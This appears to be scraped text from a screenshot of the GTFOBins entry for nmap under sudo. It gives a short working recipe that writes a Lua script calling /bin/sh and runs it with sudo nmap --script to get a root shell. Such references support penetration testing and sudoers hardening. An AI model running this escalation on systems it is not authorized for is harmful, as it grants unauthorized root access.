 https://gtfobins.github.io/gtfobins/nmap/#sudo
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF